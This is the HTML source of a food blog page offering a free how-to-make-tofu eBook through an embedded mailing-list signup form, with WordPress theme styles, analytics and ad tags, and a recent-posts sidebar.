

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogwelldone.com/get-your-how-to-make-tofu-ebook/
body_size: 11464
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.blogwelldone.com/xmlrpc.php" />
    <link rel="preload" as="font" href="https://www.blogwelldone.com/wp-content/themes/foodica/assets/fonts/foodica.ttf" type="font/ttf" crossorigin>

	<title>Get Your How to Make Tofu eBook FREE! - Blog Well Done</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Having trouble making tofu? Got a vegetarian in your life? Just tofu curious? Here&#039;s your answer!" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.blogwelldone.com/get-your-how-to-make-tofu-ebook/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Blog Well Done - Good Food.  Good Fun.  Well Done." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Get Your How to Make Tofu eBook FREE! - Blog Well Done" />
		<meta property="og:description" content="Having trouble making tofu? Got a vegetarian in your life? Just tofu curious? Here&#039;s your answer!" />
		<meta property="og:url" content="https://www.blogwelldone.com/get-your-how-to-make-tofu-ebook/" />
		<meta property="og:image" content="https://www.blogwelldone.com/wp-content/uploads/2023/05/BWD.favicon.png" />
		<meta property="og:image:secure_url" content="https://www.blogwelldone.com/wp-content/uploads/2023/05/BWD.favicon.png" />
		<meta property="og:image:width" content="335" />
		<meta property="og:image:height" content="463" />
		<meta property="article:published_time" content="2009-05-31T03:53:53+00:00" />
		<meta property="article:modified_time" content="2009-05-31T03:53:53+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Get Your How to Make Tofu eBook FREE! - Blog Well Done" />
		<meta name="twitter:description" content="Having trouble making tofu? Got a vegetarian in your life? Just tofu curious? Here&#039;s your answer!" />
		<meta name="twitter:image" content="https://www.blogwelldone.com/wp-content/uploads/2023/05/BWD.favicon.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogwelldone.com\/get-your-how-to-make-tofu-ebook\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com#listItem","position":1,"name":"Home","item":"https:\/\/www.blogwelldone.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com\/get-your-how-to-make-tofu-ebook\/#listItem","name":"Get Your How to Make Tofu eBook FREE!"}},{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com\/get-your-how-to-make-tofu-ebook\/#listItem","position":2,"name":"Get Your How to Make Tofu eBook FREE!","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.blogwelldone.com\/#organization","name":"Blog Well Done","description":"Good Food.  Good Fun.  Well Done.","url":"https:\/\/www.blogwelldone.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.blogwelldone.com\/wp-content\/uploads\/2023\/05\/cropped-BWD.favicon.png","@id":"https:\/\/www.blogwelldone.com\/get-your-how-to-make-tofu-ebook\/#organizationLogo","width":512,"height":512},"image":{"@id":"https:\/\/www.blogwelldone.com\/get-your-how-to-make-tofu-ebook\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/www.blogwelldone.com\/get-your-how-to-make-tofu-ebook\/#webpage","url":"https:\/\/www.blogwelldone.com\/get-your-how-to-make-tofu-ebook\/","name":"Get Your How to Make Tofu eBook FREE! - Blog Well Done","description":"Having trouble making tofu? Got a vegetarian in your life? Just tofu curious? Here's your answer!","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.blogwelldone.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogwelldone.com\/get-your-how-to-make-tofu-ebook\/#breadcrumblist"},"datePublished":"2009-05-30T20:53:53+00:00","dateModified":"2009-05-30T20:53:53+00:00"},{"@type":"WebSite","@id":"https:\/\/www.blogwelldone.com\/#website","url":"https:\/\/www.blogwelldone.com\/","name":"Blog Well Done","description":"Good Food.  Good Fun.  Well Done.","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.blogwelldone.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Well Done &raquo; Feed" href="https://www.blogwelldone.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Well Done &raquo; Comments Feed" href="https://www.blogwelldone.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Well Done &raquo; Get Your How to Make Tofu eBook FREE! Comments Feed" href="https://www.blogwelldone.com/get-your-how-to-make-tofu-ebook/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.blogwelldone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogwelldone.com%2Fget-your-how-to-make-tofu-ebook%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.blogwelldone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogwelldone.com%2Fget-your-how-to-make-tofu-ebook%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.blogwelldone.com/wp-content/plugins/block-patterns-for-food-bloggers/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foodica-style-css' href='https://www.blogwelldone.com/wp-content/themes/foodica/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='foodica-style-inline-css' type='text/css'>
body, button, input, select, textarea {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
body, button, input, select, textarea {
font-size: 16px;
line-height: 1.6;
} }
.navbar-brand-wpz h2 {
font-family: 'Annie Use Your Telescope', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.navbar-brand-wpz h2 {
line-height: 1.2;
} }
.navbar-brand-wpz .site-description {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.navbar-brand-wpz .site-description {
font-size: 16px;
line-height: 1.6;
} }
.top-navbar a {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.top-navbar a {
font-size: 12px;
line-height: 1.8;
} }
.main-navbar a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.main-navbar a {
font-size: 18px;
line-height: 1.6;
} }
.slicknav_nav a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (max-width: 64em) {
.slicknav_nav a {
font-size: 18px;
line-height: 1.6;
} }
.slides li h3 a {
font-family: 'Inter', sans-serif;
font-weight: 500;
}
@media screen and (min-width: 782px) {
.slides li h3 a {
line-height: 1.2;
} }
.slides .slide_button a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 700;
}
@media screen and (min-width: 782px) {
.slides .slide_button a {
font-size: 14px;
line-height: 1.6;
} }
.widget h3.title {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 700;
}
@media screen and (min-width: 782px) {
.widget h3.title {
font-size: 18px;
line-height: 1.8;
} }
.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.entry-title {
font-size: 24px;
line-height: 1.4;
} }
.recent-posts .entry-content {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.recent-posts .entry-content {
font-size: 16px;
line-height: 1.8;
} }
.single h1.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.single h1.entry-title {
line-height: 1.4;
} }
.single .entry-content, .page .entry-content {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.single .entry-content, .page .entry-content {
font-size: 16px;
line-height: 1.8;
} }
.page h1.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.page h1.entry-title {
line-height: 1.4;
} }
.footer-menu ul li {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.footer-menu ul li {
font-size: 16px;
line-height: 1.8;
} }

/*# sourceURL=foodica-style-inline-css */
</style>
<link rel='stylesheet' id='foodica-style-mobile-css' href='https://www.blogwelldone.com/wp-content/themes/foodica/assets/css/media-queries.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='foodica-google-fonts-css' href='https://www.blogwelldone.com/wp-content/fonts/a455b664138ed3c6072390b2750314f3.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.blogwelldone.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogwelldone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MKB7HGX" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.blogwelldone.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MKB7HGX");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogwelldone.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogwelldone.com/wp-json/wp/v2/pages/407" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogwelldone.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.blogwelldone.com/?p=407' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5799744103115690&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.blogwelldone.com/wp-content/uploads/2023/05/cropped-BWD.favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.blogwelldone.com/wp-content/uploads/2023/05/cropped-BWD.favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.blogwelldone.com/wp-content/uploads/2023/05/cropped-BWD.favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.blogwelldone.com/wp-content/uploads/2023/05/cropped-BWD.favicon-270x270.png" />

</head>

<body class="wp-singular page-template-default page page-id-407 wp-theme-foodica front-page-layout-right-sidebar">

    
	<div class="page-wrap">

        <header class="site-header">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        
                    </div>

                    <div id="navbar-top">

                        
                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>


            <div class="inner-wrap">

                <div class="navbar-brand-wpz">

                   <h2><a href="https://www.blogwelldone.com" title="Good Food.  Good Fun.  Well Done.">Blog Well Done</a></h2>
                    <p class="site-description">Good Food.  Good Fun.  Well Done.</p>

                </div><!-- .navbar-brand -->

            </div>


            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap">

                    <div id="sb-search" class="sb-search">
                        <form method="get" id="searchform" action="https://www.blogwelldone.com//">
    <input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                    </div>


                    <div class="navbar-header-main">
                        <div id="menu-main-slide" class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-1774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1774"><a href="https://www.blogwelldone.com">Home</a></li>
<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="https://www.blogwelldone.com/100-things-about-chris-perrin/">100 Things About Chris Perrin</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://www.blogwelldone.com/contact-me/">Contact Me</a></li>
<li id="menu-item-1777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1777"><a href="https://www.blogwelldone.com/about-2/">About</a></li>
</ul></div>
                    </div>

                    <div id="navbar-main">

                        <div class="menu-social-container"><ul id="menu-social-1" class="navbar-wpz dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1774"><a href="https://www.blogwelldone.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="https://www.blogwelldone.com/100-things-about-chris-perrin/">100 Things About Chris Perrin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://www.blogwelldone.com/contact-me/">Contact Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1777"><a href="https://www.blogwelldone.com/about-2/">About</a></li>
</ul></div>
                    </div><!-- #navbar-main -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .main-navbar -->

            <div class="clear"></div>

        </header><!-- .site-header -->

        <div class="inner-wrap">
    <main id="main" class="site-main" role="main">

        
            <div class="content-area">

                
<article id="post-407" class="post-407 page type-page status-publish hentry">

    <header class="entry-header">

        <h1 class="entry-title">Get Your How to Make Tofu eBook FREE!</h1>
        
    </header><!-- .entry-header -->

    <div class="entry-content">
        <p>Having trouble making tofu?  Got a vegetarian in your life?  Just tofu curious?  Here&#8217;s your answer!</p>
<p><script type="text/javascript" src="http://forms.aweber.com/form/61/1935607161.js"></script></p>
            </div><!-- .entry-content -->

</article><!-- #post-## -->
                
<div id="comments">

    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/get-your-how-to-make-tofu-ebook/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.blogwelldone.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogwelldone.com%2Fget-your-how-to-make-tofu-ebook%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
            </div>

        
        
<div id="sidebar" class="site-sidebar">

    <div class="widget widget_search" id="search-2"><form method="get" id="searchform" action="https://www.blogwelldone.com//">
    <input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form><div class="clear"></div></div>
		<div class="widget widget_recent_entries" id="recent-posts-2">
		<h3 class="title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.blogwelldone.com/2024/11/10/quick-and-tasty-chinese-inspired-cabbage-stir-fry/">Quick and Tasty Chinese-Inspired Cabbage Stir Fry</a>
									</li>
											<li>
					<a href="https://www.blogwelldone.com/2024/10/13/its-soup-season-but-we-cant-have-dairy/">It&#8217;s Soup Season, But We Can&#8217;t Have Dairy!!</a>
									</li>
											<li>
					<a href="https://www.blogwelldone.com/2024/10/06/amazon-prime-deal-breville-espresso-machine/">Amazon Prime Deal: Breville Espresso Machine</a>
									</li>
											<li>
					<a href="https://www.blogwelldone.com/2024/08/21/why-my-german-friend-has-never-had-a-runza/">Why My German Friend Has Never Had a Runza</a>
									</li>
											<li>
					<a href="https://www.blogwelldone.com/2024/02/22/lenten-meal-fish-burritos/">Lenten Meal &#8211; Fish Burritos</a>
									</li>
					</ul>

